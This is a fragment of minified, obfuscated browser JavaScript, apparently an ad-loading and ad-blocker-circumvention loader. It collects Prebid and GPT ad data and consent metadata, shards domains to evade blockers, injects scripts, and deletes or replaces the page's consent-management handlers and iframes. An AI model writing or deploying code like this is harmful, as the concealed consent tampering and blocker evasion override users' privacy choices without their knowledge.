URL(r,t[n(1077)])}(e,n);if(c[i(1435)]===s[i(1435)]&&c[i(748)]===s[i(748)])return null;c[i(2207)]=s[i(2207)],c[i(871)]=/localhost|127.0.0.1/[i(525)](s[i(2207)])?i(1709):i(434),s[i(748)]&&(c[i(748)]=s[i(748)]),Object[i(2232)](o)[i(2978)]((t=>{const e=i;let[n,r]=t;c[e(2749)][e(2721)](n,r)}));const l=(0,Au.R0)(n);return l[i(681)](i(436),c[i(1077)]),l}(location,document[t(1227)],bt.A[t(2150)](t(3242),!1),e);return!!i&&(document[t(1227)][t(672)]?(0,Au.WH)(i,document[t(1227)]):(0,Au.qj)(i),document[t(1227)][t(2994)](),console[t(1956)](t(1249)),!0)}({essential:""}))throw new Error(n(1183));try{window[n(1661)](new CustomEvent(n(2342)))}catch(t){}return Su[n(379)](n(3032))?(window[n(2104)]=rt.A[n(2403)],(0,ot.wZ)(e),st.A[n(3004)](e),st.A[n(2423)](n(2403),rt.A[n(2403)]),st.A[n(2423)](n(1006),rt.A[n(909)]),st.A[n(2423)](n(991),window[n(991)][n(1077)]),st.A[n(2423)](n(1087),window[n(2537)][n(699)]),st.A[n(2423)](n(2100),(0,ot.LZ)()),st.A[n(2423)](n(2050),Nu.A[n(2301)]()[n(2326)]()),rt.A[n(2423)]||n(1094)===bt.A[n(2150)](n(574),!1)?((0,vu.z)((0,At.i7)(n(414))),window[n(1618)]=nu.md,window[n(1148)]=nu.ks,window[n(1231)]=nu._,window[n(2095)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1631)],endpoint:rt.A[n(1424)]}),window[n(1564)]=ht.sH,window[n(1843)]=ht.EW,window[n(2660)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2366)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1956)](n(1533)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(441)])&&void 0!==i||(r[n(441)]={}),window[n(441)][n(2619)]=!0,window[n(441)][n(3038)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,w,b;let v=arguments[t(1373)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1285)](e);let i="";for(let t=0;t<r[n(1373)];t++)i+=String[n(1901)](r[t]);return btoa(i)}(JSON[t(1710)](nd({a_summary:{gpt:{paths:null===(e=window[t(2152)])||void 0===e||null===(e=e[t(3294)]())||void 0===e||null===(e=e[t(2635)]())||void 0===e?void 0:e[t(2039)]((e=>e[t(2603)]()))}},prebid:{config:null===(r=window[t(629)])||void 0===r||null===(i=r[t(1612)])||void 0===i?void 0:i[t(2786)](r),userIds:null===(o=window[t(629)])||void 0===o||null===(s=o[t(1602)])||void 0===s?void 0:s[t(2786)](o),adUnits:null===(a=window[t(629)])||void 0===a?void 0:a[t(1812)],installedModules:null===(c=window[t(629)])||void 0===c?void 0:c[t(599)],consentMetadata:null===(l=window[t(629)])||void 0===l||null===(u=l[t(3220)])||void 0===u?void 0:u[t(2786)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(629)])||void 0===d||null===(h=d[t(1647)])||void 0===h?void 0:h[t(2786)](d),events:null===(f=window[t(629)])||void 0===f||null===(m=f[t(1205)])||void 0===m?void 0:m[t(2786)](f)}:void 0,gpt:{config:null===(p=window[t(2152)])||void 0===p||null===(g=p[t(1612)])||void 0===g?void 0:g[t(2786)](p),pubads:{slots:null===(w=window[t(2152)])||void 0===w||null===(w=w[t(3294)]())||void 0===w||null===(w=w[t(2635)]())||void 0===w?void 0:w[t(2039)]((e=>({adUnitPath:e[t(2603)](),attributeKeys:e[t(2756)](),categoryExclusions:e[t(2859)](),clickUrl:e[t(2475)](),slotId:e[t(514)](),sizes:e[t(917)](),outOfPage:e[t(2578)](),services:e[t(2192)]()[t(2039)]((e=>({name:e[t(2030)]()}))),targeting:Object[t(2712)](e[t(1045)]()[t(2039)]((n=>[n,e[t(850)](n)])))}))),targeting:Object[t(2712)](null===(b=window[t(2152)])||void 0===b||null===(b=b[t(3294)]())||void 0===b||null===(b=b[t(1045)]())||void 0===b?void 0:b[t(2039)]((e=>{const n=t;var r;return[e,null===(r=window[n(2152)])||void 0===r||null===(r=r[n(3294)]())||void 0===r?void 0:r[n(850)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2087)])||void 0===x||x[t(2786)](k,y)}catch(t){}return y};const l=Math[n(1597)](performance[n(1811)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=bt.A[e(2150)](e(403));return i?Boolean(i):await r})(e)&&!vt(location[n(1077)])&&!rt.A[n(2423)]&&n(1094)!==bt.A[n(2150)](n(574),!1))return(0,ot.mQ)(e,new Map([[n(755),n(1659)]])),void st.A[n(2423)](n(999));const u=(0,dt.i)();if(!u)return void st.A[n(2423)](n(1442));const d=rt.A[n(1424)][n(1925)](n(2816));(0,ot.gX)(d?1:u[n(3280)]),st.A[n(2423)](n(3181),u);const h=(window[n(991)][n(564)]+window[n(991)][n(1046)])[n(1925)](n(550))||n(1094)===bt.A[n(2150)](n(550),!1);if(!u)return st.A[n(2423)](n(900));if(null!==(o=null==u?void 0:u[n(432)])&&void 0!==o&&!o&&window[n(649)]!==window[n(2640)])return st.A[n(2423)](n(886));if(u[n(928)]&&!rt.A[n(2423)]&&n(1094)!==bt.A[n(2150)](n(574),!1)&&!h){const[g,w]=await Promise[n(2590)]([(0,Tu.H4)(u[n(1971)]),(0,Tu.jy)(u[n(2093)])]);return(0,ot.JR)(e,g,g&&w,!1),st.A[n(2423)](n(2329))}if(!u[n(919)]&&!rt.A[n(2423)]&&n(1094)!==bt.A[n(2150)](n(574),!1)&&!h)return st.A[n(2423)](n(1486));bt.A[n(3349)](u[n(992)]&&!!u[n(1225)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(938)]||h?[!0,!0]:await Promise[n(2590)]([(0,Tu.H4)(u[n(1971)]),(0,Tu.jy)(u[n(2093)])]);if(window[n(441)][n(1050)]=f,(0,_u.B3)(),st.A[n(2423)](n(2911),f),st.A[n(2423)](n(3126),m),u[n(1263)]){const b=await async function(t){const e=n;try{const n=bt.A[e(2150)](e(2317));if(n)try{const r=JSON[e(3045)](n);if(r[e(3188)]&&r[e(3188)]+864e5>Date[e(1811)]())return ed(t)[e(1810)]((t=>{const n=e;t&&bt.A[n(2721)](n(2317),JSON[n(1710)]({...t,cachedAt:Date[n(1811)]()}))})),r}catch(t){}const r=await ed(t);return r&&bt.A[e(2721)](e(2317),JSON[e(1710)]({...r,cachedAt:Date[e(1811)]()})),r}catch(t){return st.A[e(808)](e(1196),t),{ivt:!1,reason:e(808)}}}(e);if(b[n(2317)])return(0,ot.mQ)(e,new Map([[n(755),b[n(660)]],[n(1338),f[n(2326)]()]])),void st.A[n(2423)](n(2666))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(1154)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(2656)])||void 0===a?void 0:a[n(2081)]((t=>t[n(1645)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1925)](d)||Math[l(2933)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2152)]=window[o(2152)]||{},window[o(2152)][o(482)]=window[o(2152)][o(482)]||[],window[o(2152)][o(482)][o(697)]((()=>{const t=o,a=Math[t(1597)](performance[t(1811)]());let c=!1;window[t(2152)][t(3294)]()[t(1648)](t(1299),(e=>{const n=t;if(c)return;const r=e[n(3262)][n(2603)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1597)](performance[n(1811)]())})})),window[t(2152)][t(3294)]()[t(1648)](t(1895),(o=>{const l=t;if(c)return;const u=o[l(3262)][l(2603)]()||"";if(!u||!s[u])return;if(o[l(1266)])return;c=!0;const d=Math[l(1597)](performance[l(1811)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1299)],d)}))}))})(e,c,o,u))})(e,u[n(1254)],u[n(3280)],f,m,null!==(c=v[n(598)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(2152)];return!!e&&t(2472)===e[t(2574)][t(2326)]()}catch(t){return!1}}if(Nu.A[n(2196)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(3310)])&&!vt(location[n(1077)]))return void st.A[n(2423)](n(3386));if(u[n(2718)]&&(0,ft.oi)(u[n(2718)]))return(0,ot.ME)(e),void st.A[n(2423)](n(1243));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3377)]=e[o(992)],window[o(2895)]=e[o(1254)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2423)](o(1707),e[o(1714)]),null!==(f=e[o(1714)])&&void 0!==f&&f[o(1645)]){var m;st.A[o(2423)](o(1239),e[o(992)]);const n=null!==(m=e[o(1714)][o(3147)])&&void 0!==m?m:"eu";(o(2590)===n||"eu"===n&&e[o(992)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1083)])&&void 0!==i?i:3e3;if(st.A[r(2423)](r(590)),await async function(t){const e=r,n=e(2577);try{const t=localStorage[e(797)](n);if(t){const{value:n,expiresAt:r}=JSON[e(3045)](t);if(r&&r>Date[e(1811)]())return st.A[e(2423)](e(2926)[e(623)](n,e(2399))[e(623)](r-Date[e(1811)](),"ms")),n}}catch(t){st.A[e(808)](e(2751),t)}st.A[e(2423)](e(338));const i=await xt(t);try{localStorage[e(476)](n,JSON[e(1710)]({value:i,expiresAt:Date[e(1811)]()+3e5})),st.A[e(2423)](e(3105)+i)}catch(t){st.A[e(808)](e(781),t)}return i}(s))return st.A[r(2423)](r(2613)),!1;st.A[r(2423)](r(2318)[r(623)](n[r(755)],r(1945))),r(1252)===n[r(755)]?(n[r(2025)]&&(window[r(3254)]=n[r(2025)]),n[r(2207)]&&(window[r(1218)]=n[r(2207)])):r(2466)===n[r(755)]&&(window[r(947)]=n[r(2025)],n[r(2770)]&&(window[r(1267)]=n[r(2770)])),st.A[r(2423)](r(2266));const a=t=>{const e=r;try{t()}catch(t){st.A[e(808)](e(2929),t)}};a((()=>delete window[r(1281)])),a((()=>delete window[r(3010)])),a((()=>delete window[r(3119)])),a((()=>window[r(3e3)][r(1575)]&&window[r(3e3)][r(1575)][r(2506)][r(2994)]())),a((()=>window[r(3e3)][r(2160)]&&window[r(3e3)][r(2160)][r(2506)][r(2994)]())),a((()=>window[r(3e3)][r(2725)]&&window[r(3e3)][r(2725)][r(2506)][r(2994)]()));const c=document[r(2745)](r(2532))[0],l=r(1252)===n[r(755)]?""[r(623)](rt.A[r(1424)],r(2604)):r(2466)===n[r(755)]?""[r(623)](rt.A[r(1424)],r(2998)):r(2116)===n[r(755)]||r(2636)===n[r(755)]?n[r(2636)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(3108)](r(1161));return d[r(1098)]=!0,d[r(755)]=r(1061),d[r(436)]=u,c[r(557)](d),st.A[r(2423)](r(2238)[r(623)](n[r(755)],r(1878))),!0}(t,rt.A[o(1424)],e[o(1714)]))}const n=xt(1e4)[o(1810)]((n=>{const r=o,i=!n;return st.A[r(2423)](r(2355)[r(623)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1l;window[n(1281)]?window[n(1281)](n(1648),2,(i=>{const o=n;r=i[o(1451)],st.A[o(2423)](o(2471),i),!e||i[o(1394)]?o(2818)===i[o(3217)]||o(2006)===i[o(3217)]?t(!0):st.A[o(2423)](o(1721),i[o(3217)]):st.A[o(2423)](o(659),i[o(1394)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1655)]([i,s]);return window[n(1281)]&&void 0!==r&&window[n(1281)](n(670),2,(t=>{const e=n;st.A[e(2423)](e(1383),t)}),r),a}(0,e[o(992)]),h=!u),[o(483),o(1362),o(3022)][o(668)]((t=>location[o(2207)][o(3314)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1281)](n(1648),2,(e=>{const r=n;var i;window[r(1433)]=!(!e[r(1394)]||1==(null!==(i=e[r(2516)][r(1088)][1])&&void 0!==i?i:0)),window[r(1281)](r(670),2,(function(){const t=r;st.A[t(2423)](t(651))}),e[r(1451)]),t()})),setTimeout((()=>{e(new Error(n(2704)))}),104)}))[o(1019)]((t=>{const e=o;st.A[e(808)](e(1713),t)})),st.A[o(2423)](o(1433),window[o(1433)])))}if(e[o(1522)]&&(0,dt.I)(e[o(1522)],r,i,t),bt.A[o(2150)](o(2073),!1)){var p;const t=bt.A[o(2150)](o(2073),!1)[o(1650)](",");e[o(578)]=(null!==(p=e[o(578)])&&void 0!==p?p:[])[o(3210)]((e=>t[o(668)]((t=>e.id[o(1925)](t)))))}e[o(578)]=yt(null!==(s=e[o(578)])&&void 0!==s?s:[]),e[o(573)]=yt(e[o(573)]||[]);let g=[];const w=new Map,b=t=>wt(t,((e,n)=>{const r=o;t[r(2978)]((t=>t[r(1024)](e,n))),w[r(2721)](e,n)}),r)[0],[v,y]=wt(g,w[o(2721)][o(2830)](w),r),x=null===(a=window[o(441)])||void 0===a?void 0:a[o(482)];if(window[o(441)]={...window[o(441)],...v},Array[o(1534)](x)&&x[o(2978)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1077)]))return void st.A[o(2423)](o(494));const k=await(0,mt.C8)(t,rt.A[o(1424)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(578)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(1424)]);e[r(1435)]=""[r(623)](t,".")[r(623)](e[r(1435)]),gt(e[r(1077)])}const l=n?(0,mt.XV)(rt.A[r(1424)],0):rt.A[r(1424)];if(pt(r(2652),r(1161),(0,ht.Wq)({protectUrlContext:t,url:l+r(986),kind:ht.MN[r(1631)],endpoint:l})),null!==(i=e[r(578)])&&void 0!==i&&i[r(2081)]((t=>{const e=r;var n;return null===(n=t[e(1715)])||void 0===n?void 0:n[e(668)]((t=>t[e(616)]))}))&&pt(r(2652),r(1161),(0,ht.Wq)({protectUrlContext:t,url:r(3114),kind:ht.MN[r(1631)],endpoint:l})),null!==(s=e[r(578)])&&void 0!==s&&s[r(2081)]((t=>{const e=r;var n;return null===(n=t[e(1715)])||void 0===n?void 0:n[e(668)]((t=>t[e(2413)]||t[e(1213)]||t[e(2860)]||t[e(1716)]||t[e(2955)]||t[e(3109)]||t[e(580)]||t[e(3128)]||t[e(3123)]||t[e(685)]))}))&&(pt(r(2652),r(1161),(0,ht.Wq)({protectUrlContext:t,url:r(1779),kind:ht.MN[r(1631)],endpoint:l})),pt(r(2652),r(1161),(0,ht.Wq)({protectUrlContext:t,url:l+r(2874),kind:ht.MN[r(1631)],endpoint:l}))),null!==(a=e[r(578)])&&void 0!==a&&a[r(2081)]((t=>{const e=r;var n;return null===(n=t[e(1715)])||void 0===n?void 0:n[e(668)]((t=>(0,ft.P)(t[e(2413)])&&e(1165)===t[e(2413)][e(1002)][e(755)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2322),kind:ht.MN[r(1631)],endpoint:l});pt(r(2652),r(1161),e)}null!==(c=e[r(578)])&&void 0!==c&&c[r(2081)]((t=>{const n=r;var i;return null===(i=t[n(1715)])||void 0===i?void 0:i[n(668)]((t=>(0,ft.$8)(e[n(2770)],t[n(2413)])))}))&&pt(r(2652),r(1161),(0,ht.Wq)({protectUrlContext:t,url:r(2053),kind:ht.MN[r(1631)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2810)+btoa(location[o(1435)]);document[o(1648)](o(733),(()=>window[S]=Date[o(1811)]())),window[o(1648)](o(2134),(()=>window[S]=Date[o(1811)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(3253)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(578)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(991)][n(1077)][n(1650)]("#")[0]&&(_=window[n(991)][n(1077)][n(1650)]("#")[0],null!==(l=e[n(3241)])&&void 0!==l&&l&&c[n(2978)]((t=>{const e=n;var r;return null===(r=document[e(702)](t))||void 0===r?void 0:r[e(2994)]()})),(null===(u=e[n(3155)])||void 0===u||u)&&(z={},g[n(2978)]((t=>t[n(2057)](w))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,w);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:w,gptDisabled:A});return g=[...g,...d],window[n(441)]={...window[n(441)],...b(g)},(0,lt.Ih)(null!==(s=e[n(2742)])&&void 0!==s?s:[]),g[n(2978)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1162)][e(812)][e(2742)])&&void 0!==r?r:[])})),!M&&e[n(3117)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3117)])}),1e4)),!0}))[o(1125)]()})(e,u,f,m)}catch(x){st.A[n(808)](x,n(2409),x[n(2979)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
